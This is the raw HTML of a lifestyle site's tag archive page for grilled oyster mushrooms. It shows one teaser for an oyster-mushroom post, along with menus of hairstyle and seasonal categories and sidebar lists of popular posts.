	<li id="menu-item-698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-698"><a href="https://fantasticconcept.com/category/kids/recipes-for-kids/">Recipes for Kids</a></li>
</ul>
</li>
<li id="menu-item-533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-533"><a href="https://fantasticconcept.com/category/hairstyle/">Hairstyle</a>
<ul class="sub-menu">
	<li id="menu-item-534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-534"><a href="https://fantasticconcept.com/category/hairstyle/girls-hairstyle/">Girls Hairstyle</a></li>
	<li id="menu-item-535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-535"><a href="https://fantasticconcept.com/category/hairstyle/kids-hairstyles/">Kids Hairstyles</a></li>
	<li id="menu-item-536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-536"><a href="https://fantasticconcept.com/category/hairstyle/little-girl-hairstyles/">Little Girl Hairstyles</a></li>
	<li id="menu-item-537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-537"><a href="https://fantasticconcept.com/category/hairstyle/long-hairstyles/">Long Hairstyles</a></li>
	<li id="menu-item-538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-538"><a href="https://fantasticconcept.com/category/hairstyle/male-hairstyles/">Male Hairstyles</a></li>
	<li id="menu-item-539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-539"><a href="https://fantasticconcept.com/category/hairstyle/medium-hairstyles/">Medium Hairstyles</a></li>
	<li id="menu-item-540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-540"><a href="https://fantasticconcept.com/category/hairstyle/mens-hairstyles/">Mens Hairstyles</a></li>
	<li id="menu-item-611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611"><a href="https://fantasticconcept.com/category/hairstyle/anime-hairstyles/">Anime Hairstyles</a></li>
	<li id="menu-item-612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-612"><a href="https://fantasticconcept.com/category/hairstyle/black-hairstyles/">Black Hairstyles</a></li>
	<li id="menu-item-613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-613"><a href="https://fantasticconcept.com/category/hairstyle/bob-hairstyles/">Bob Hairstyles</a></li>
	<li id="menu-item-614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-614"><a href="https://fantasticconcept.com/category/hairstyle/boys-hairstyle/">Boys Hairstyle</a></li>
	<li id="menu-item-615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-615"><a href="https://fantasticconcept.com/category/hairstyle/braid-hairstyles/">Braid Hairstyles</a></li>
	<li id="menu-item-616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-616"><a href="https://fantasticconcept.com/category/hairstyle/bridesmaid-hairstyles/">Bridesmaid Hairstyles</a></li>
	<li id="menu-item-645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-645"><a href="https://fantasticconcept.com/category/hairstyle/cool-hairstyles/">Cool Hairstyles</a></li>
	<li id="menu-item-646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-646"><a href="https://fantasticconcept.com/category/hairstyle/crochet-hairstyles/">Crochet Hairstyles</a></li>
	<li id="menu-item-647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-647"><a href="https://fantasticconcept.com/category/hairstyle/curly-hairstyles/">Curly Hairstyles</a></li>
	<li id="menu-item-648" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-648"><a href="https://fantasticconcept.com/category/hairstyle/cute-hairstyles/">Cute Hairstyles</a></li>
	<li id="menu-item-649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-649"><a href="https://fantasticconcept.com/category/hairstyle/easy-hairstyles/">Easy Hairstyles</a></li>
	<li id="menu-item-650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-650"><a href="https://fantasticconcept.com/category/hairstyle/female-hairstyles/">Female Hairstyles</a></li>
	<li id="menu-item-684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-684"><a href="https://fantasticconcept.com/category/hairstyle/natural-hairstyles/">Natural Hairstyles</a></li>
	<li id="menu-item-685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-685"><a href="https://fantasticconcept.com/category/hairstyle/prom-hairstyles/">Prom Hairstyles</a></li>
	<li id="menu-item-686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-686"><a href="https://fantasticconcept.com/category/hairstyle/short-hairstyles/">Short Hairstyles</a></li>
	<li id="menu-item-687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-687"><a href="https://fantasticconcept.com/category/hairstyle/undercut-hairstyle/">Undercut Hairstyle</a></li>
	<li id="menu-item-701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-701"><a href="https://fantasticconcept.com/category/hairstyle/updo-hairstyles/">Updo Hairstyles</a></li>
	<li id="menu-item-702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-702"><a href="https://fantasticconcept.com/category/hairstyle/wedding-hairstyles/">Wedding Hairstyles</a></li>
	<li id="menu-item-703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-703"><a href="https://fantasticconcept.com/category/hairstyle/women-hairstyles/">Women Hairstyles</a></li>
</ul>
</li>
<li id="menu-item-577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-577"><a href="https://fantasticconcept.com/category/seasonal/">Seasonal</a>
<ul class="sub-menu">
	<li id="menu-item-578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-578"><a href="https://fantasticconcept.com/category/seasonal/best-mothers-day-ideas/">Best Mothers Day Ideas</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-579"><a href="https://fantasticconcept.com/category/seasonal/best-new-years-day-ideas/">Best New Years Day Ideas</a></li>
	<li id="menu-item-580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-580"><a href="https://fantasticconcept.com/category/seasonal/best-passover-ideas/">Best Passover Ideas</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-581"><a href="https://fantasticconcept.com/category/seasonal/best-pi-day-ideas/">Best Pi Day Ideas</a></li>
	<li id="menu-item-582" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-582"><a href="https://fantasticconcept.com/category/seasonal/best-spring-ideas/">Best Spring Ideas</a></li>
	<li id="menu-item-583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-583"><a href="https://fantasticconcept.com/category/seasonal/best-st-patrick-day-ideas/">Best St. Patrick Day Ideas</a></li>
	<li id="menu-item-584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-584"><a href="https://fantasticconcept.com/category/seasonal/best-summer-ideas/">Best Summer Ideas</a></li>
	<li id="menu-item-585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-585"><a href="https://fantasticconcept.com/category/seasonal/best-thanksgiving-ideas/">Best Thanksgiving Ideas</a></li>
	<li id="menu-item-608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-608"><a href="https://fantasticconcept.com/category/seasonal/best-4th-of-july-ideas/">Best 4th of July Ideas</a></li>
	<li id="menu-item-609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-609"><a href="https://fantasticconcept.com/category/seasonal/best-christmas-ideas/">Best Christmas Ideas</a></li>
	<li id="menu-item-610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-610"><a href="https://fantasticconcept.com/category/seasonal/best-cinco-de-mayo-ideas/">Best Cinco de Mayo Ideas</a></li>
	<li id="menu-item-657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-657"><a href="https://fantasticconcept.com/category/seasonal/best-easter-ideas/">Best Easter Ideas</a></li>
	<li id="menu-item-658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-658"><a href="https://fantasticconcept.com/category/seasonal/best-fall-ideas/">Best Fall Ideas</a></li>
	<li id="menu-item-659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-659"><a href="https://fantasticconcept.com/category/seasonal/best-fathers-day-ideas/">Best Fathers Day Ideas</a></li>
	<li id="menu-item-681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-681"><a href="https://fantasticconcept.com/category/seasonal/best-halloween-ideas/">Best Halloween Ideas</a></li>
	<li id="menu-item-682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-682"><a href="https://fantasticconcept.com/category/seasonal/best-labor-day-ideas/">Best Labor Day Ideas</a></li>
	<li id="menu-item-683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-683"><a href="https://fantasticconcept.com/category/seasonal/best-memorial-day-ideas/">Best Memorial Day Ideas</a></li>
	<li id="menu-item-706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-706"><a href="https://fantasticconcept.com/category/seasonal/best-valentines-day-ideas/">Best Valentines Day Ideas</a></li>
	<li id="menu-item-707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-707"><a href="https://fantasticconcept.com/category/seasonal/best-winter-ideas/">Best Winter Ideas</a></li>
</ul>
</li>
<li id="menu-item-576" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-576"><a href="https://fantasticconcept.com/category/recipes/">Recipes</a></li>
</ul>										<div class="penci-topbar-social">
					<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
									<a href="/cdn-cgi/l/email-protection#05716d60766d6c6b7c6c61606476456268646c692b666a68"><i class="penci-faicon fa fa-envelope" ></i></a>
																											</div>				</div>
								</div>
	</div>
</div><header id="header" class="header-header-2 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<div class="inner-header penci-header-second">
			<div class="container container-1400">
				<div id="logo">
					<a href="https://fantasticconcept.com/"><img src="https://fantasticconcept.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas"/></a>									</div>

				
							</div>
		</div>
								<nav id="navigation" class="header-layout-bottom header-2 menu-style-1" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="container container-1400">
				<div class="button-menu-mobile header-2"><i class="penci-faicon fa fa-bars" ></i></div>
				<ul id="menu-menu-home-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-396006"><a href="https://fantasticconcept.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://fantasticconcept.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://fantasticconcept.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://fantasticconcept.com/contact-us/">Contact US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://fantasticconcept.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://fantasticconcept.com/terms-of-use/">Terms of Use</a></li>
</ul><div id="top-search" class="dfdf">
	<a class="search-click"><i class="penci-faicon fa fa-search" ></i></a>
	<div class="show-search">
		<form role="search" method="get" id="searchform" action="https://fantasticconcept.com/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" id="s" />
	 </div>
</form>		<a class="search-click close-search"><i class="penci-faicon fa fa-close" ></i></a>
	</div>
</div><div class="penci-menuhbg-wapper penci-menu-toggle-wapper">
	<a href="#pencimenuhbgtoggle" class="penci-menuhbg-toggle">
		<span class="penci-menuhbg-inner">
			<i class="lines-button lines-button-double">
				<i class="penci-lines"></i>
			</i>
			<i class="lines-button lines-button-double penci-hover-effect">
				<i class="penci-lines"></i>
			</i>
		</span>
	</a>
</div>
				
				
			</div>
		</nav><!-- End Navigation -->
			</header>
<!-- end #header --></div>
	
	<div class="container penci_sidebar two-sidebar">
		<div id="main" class="penci-layout-list penci-main-sticky-sidebar">
			<div class="theiaStickySidebar">
				<div class="archive-box">
					<div class="title-bar">
						<span>Tag: </span>						<h1>oyster mushrooms grilled</h1>
					</div>
				</div>

				
				
									<ul class="penci-wrapper-data penci-grid"><li class="list-post pclist-layout">
	<article id="post-233361" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Oyster%20Mushrooms%20for%20Sale%20Awesome%20Blue%20Oyster%20Mushroom%20Recipes%20Healthful%20Benefits%20amp%20Spawn-302467-480x650.png" href="https://fantasticconcept.com/oyster-mushrooms-for-sale/" title="The Best Ideas for Oyster Mushrooms for Sale">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name penci-cat-309" href="https://fantasticconcept.com/category/recipes/mushrooms-recipes/"  rel="category tag">Mushrooms Recipes</a></span>
				
				<h2 class="penci-entry-title entry-title grid-title"><a href="https://fantasticconcept.com/oyster-mushrooms-for-sale/">The Best Ideas for Oyster Mushrooms for Sale</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2021-08-19T03:25:27+00:00">August 19, 2021</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
																			<span><time class="entry-date published" datetime="2021-08-19T03:25:27+00:00">August 19, 2021</time></span>
																	</div>
							</div>

							<div class="item-content entry-content">
					<input class="jpibfi" type="hidden"><p>The Best Ideas for Oyster Mushrooms for Sale .Mushroom is perpetuity favorite in your home as&hellip;</p>
				</div>
			
							<div class="penci-readmore-btn penci-btn-make-button">
					<a class="penci-btn-readmore" href="https://fantasticconcept.com/oyster-mushrooms-for-sale/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
				</div>
					</div>

	</article>
</li></ul>				
				
			</div>
		</div>

					
<div id="sidebar" class="penci-sidebar-right penci-sidebar-content style-4 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-5" class="widget widget_text">			<div class="textwidget"><p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://cse.google.com/cse.js?cx=039d7ce9f6eb83204"></script></p>
<div class="gcse-search"></div>
</div>
		</aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="penci_popular_news_widget-2" class="widget penci_popular_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Popular Posts</span></h4>				<ul id="penci-popularwg-8312" class="side-newsfeed display-order-numbers">

					
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">1</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-1%20Year%20Old%20Baby%20Boy%20Hairstyles%20Luxury%2035%20Best%20Baby%20Boy%20Haircuts%202020%20Guide-830228-480x650.png" href="https://fantasticconcept.com/1-year-old-baby-boy-hairstyles/" title="23 Ideas for 1 Year Old Baby Boy Hairstyles"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/1-year-old-baby-boy-hairstyles/" rel="bookmark" title="23 Ideas for 1 Year Old Baby Boy Hairstyles">
											23 Ideas for 1 Year Old Baby Boy Hairstyles										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2019-01-31T21:03:40+00:00">January 31, 2019</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">2</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Fall%20Nail%20Ideas%202020%20New%20top%2071%20Best%20Fall%20Nail%20Designs%202020%20to%20Fall%20In%20Love%20with-533399-480x650.png" href="https://fantasticconcept.com/fall-nail-ideas-2020/" title="The top 23 Ideas About Fall Nail Ideas 2020"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/fall-nail-ideas-2020/" rel="bookmark" title="The top 23 Ideas About Fall Nail Ideas 2020">
											The top 23 Ideas About Fall Nail Ideas 2020										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2024-12-14T08:22:51+00:00">December 14, 2024</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">3</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Cheap%20Graduation%20Party%20Food%20Ideas%20New%20Cheap%20Graduation%20Party%20Food%20Ideas%20Menu%20for%20100-297544-480x650.png" href="https://fantasticconcept.com/cheap-graduation-party-food-ideas/" title="Top 35 Cheap Graduation Party Food Ideas"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/cheap-graduation-party-food-ideas/" rel="bookmark" title="Top 35 Cheap Graduation Party Food Ideas">
											Top 35 Cheap Graduation Party Food Ideas										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-07-29T20:17:52+00:00">July 29, 2023</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">4</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Happy%20Birthday%20In%20Heaven%20Quotes%20Inspirational%20Best%20Happy%20Birthday%20In%20Heaven%20Wishes%20for%20Your%20Loved%20Ones-623414.png" href="https://fantasticconcept.com/happy-birthday-in-heaven-quotes/" title="The top 35 Ideas About Happy Birthday In Heaven Quotes"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/happy-birthday-in-heaven-quotes/" rel="bookmark" title="The top 35 Ideas About Happy Birthday In Heaven Quotes">
											The top 35 Ideas About Happy Birthday In Heaven Quotes										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2024-01-31T13:19:14+00:00">January 31, 2024</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">5</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Fall%20Winter%20Nail%20Colors%202020%20Beautiful%2010%20Lovely%20Nail%20Polish%20Trends%20for%20Fall%20amp%20Winter%202020-534548-480x650.png" href="https://fantasticconcept.com/fall-winter-nail-colors-2020/" title="The Best Ideas for Fall Winter Nail Colors 2020"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/fall-winter-nail-colors-2020/" rel="bookmark" title="The Best Ideas for Fall Winter Nail Colors 2020">
											The Best Ideas for Fall Winter Nail Colors 2020										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-12-01T13:03:56+00:00">December 1, 2023</time></span>
																	</div>
							</div>
						</li>

						
				</ul>

			</aside>	</div>
</div>			
<div id="sidebar" class="penci-sidebar-left penci-sidebar-content style-4 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-4" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside>	</div>
</div>		<!-- END CONTAINER -->
</div>

<div class="clear-footer"></div>


		<div id="widget-area">
			<div class="container container-1400">
									<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_about_widget-2" class="widget penci_about_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">About Us</span></h4>
			<div class="about-widget pc_alignleft">
				
				
									<p>FantasticConcept, we offer practical, real-life tips and inspiration to help you make your best home. From decorating and gardening advice, to entertaining and home repair how-tos

<br></br>FantasticConcept can show you how. We help more than 30 million users each month find the information they need to retile their bathroom, update their decor, grow their garden, or simply tackle a to-do list. <br></br>

FantasticConcept also features some of the best (and most affordable) DIY projects, recipes and wedding tips from blogs across the internet. My objective is to organize these sources and help you find the best blog posts for each selected topic with the goals of saving you time and money.</p>
				
			</div>

			</aside><aside id="penci_social_widget-1" class="widget penci_social_widget">
			<div class="widget-social pc_alignleft">
									<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
									<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter"  style="font-size: 14px"></i><span style="font-size: 13px">Twitter</span></a>
				
									<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
									<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest"  style="font-size: 14px"></i><span style="font-size: 13px">Pinterest</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
								
								
								
				
				
											</div>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-3" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Hairstyles</span></h4>				<ul id="penci-latestwg-5371" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Bob%20Hairstyles%20with%20Highlights%20and%20Lowlights%20Awesome%2023%20Cute%20Bob%20Haircuts%20amp%20Styles%20for%20Thick%20Hair%20Short-540718-480x650.png" href="https://fantasticconcept.com/bob-hairstyles-with-highlights-and-lowlights/" title="Best 20 Bob Hairstyles with Highlights and Lowlights"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/bob-hairstyles-with-highlights-and-lowlights/" rel="bookmark" title="Best 20 Bob Hairstyles with Highlights and Lowlights">
											Best 20 Bob Hairstyles with Highlights and Lowlights										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Layered%20Hairstyles%20for%20Women%20Luxury%2035%20Pretty%20Hairstyles%20for%20Women%20Over%2050%20Shake%20Up%20Your-163581-480x650.png" href="https://fantasticconcept.com/layered-hairstyles-for-women/" title="20 Best Layered Hairstyles for Women"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/layered-hairstyles-for-women/" rel="bookmark" title="20 Best Layered Hairstyles for Women">
											20 Best Layered Hairstyles for Women										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Anime%20Spiky%20Hairstyles%20Unique%20How%20to%20Make%20asian%20Anime%20Manga%20Mens%20Hair%20with%20quotid%20Hair-633824-480x650.png" href="https://fantasticconcept.com/anime-spiky-hairstyles/" title="23 Best Anime Spiky Hairstyles"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/anime-spiky-hairstyles/" rel="bookmark" title="23 Best Anime Spiky Hairstyles">
											23 Best Anime Spiky Hairstyles										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Long%20Curly%20Sew%20In%20Hairstyles%20New%20Sew%20Hot%2040%20Gorgeous%20Sew%20In%20Hairstyles-621837-480x650.png" href="https://fantasticconcept.com/long-curly-sew-in-hairstyles/" title="The Best Ideas for Long Curly Sew In Hairstyles"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/long-curly-sew-in-hairstyles/" rel="bookmark" title="The Best Ideas for Long Curly Sew In Hairstyles">
											The Best Ideas for Long Curly Sew In Hairstyles										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-4" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Jewelry</span></h4>				<ul id="penci-latestwg-6936" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Wedding%20Ring%20Sets%20for%20Him%20and%20Her%20Walmart%20Luxury%20His%20and%20Hers%20Wedding%20Ring%20Set%20Cheap%20Wedding%20Bands%20for%20Him-626036-480x650.png" href="https://fantasticconcept.com/wedding-ring-sets-for-him-and-her-walmart/" title="25 Best Wedding Ring Sets for Him and Her Walmart"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/wedding-ring-sets-for-him-and-her-walmart/" rel="bookmark" title="25 Best Wedding Ring Sets for Him and Her Walmart">
											25 Best Wedding Ring Sets for Him and Her Walmart										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Crystal%20Body%20Jewelry%20Best%20Of%20Crystal%20Body%20Jewelry%20Davids%20Bridal-926051-480x650.png" href="https://fantasticconcept.com/crystal-body-jewelry/" title="Best 23 Crystal Body Jewelry"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/crystal-body-jewelry/" rel="bookmark" title="Best 23 Crystal Body Jewelry">
											Best 23 Crystal Body Jewelry										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Cute%20Friendship%20Bracelets%20Unique%20Diy%20Heart%20Friendship%20Bracelets-870673-480x650.png" href="https://fantasticconcept.com/cute-friendship-bracelets/" title="The Best Ideas for Cute Friendship Bracelets"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/cute-friendship-bracelets/" rel="bookmark" title="The Best Ideas for Cute Friendship Bracelets">
											The Best Ideas for Cute Friendship Bracelets										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Lagos%20Caviar%20Bracelet%20Best%20Of%20Lagos%20Black%20Caviar%20Rope%20Bracelet%20with%20Gold%20In%20Black-679944-480x650.png" href="https://fantasticconcept.com/lagos-caviar-bracelet/" title="21 Best Ideas Lagos Caviar Bracelet"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/lagos-caviar-bracelet/" rel="bookmark" title="21 Best Ideas Lagos Caviar Bracelet">
											21 Best Ideas Lagos Caviar Bracelet										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4 last">
						<aside id="penci_latest_news_widget-5" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Coloring</span></h4>				<ul id="penci-latestwg-3442" class="side-newsfeed">
											<li class="penci-feed">
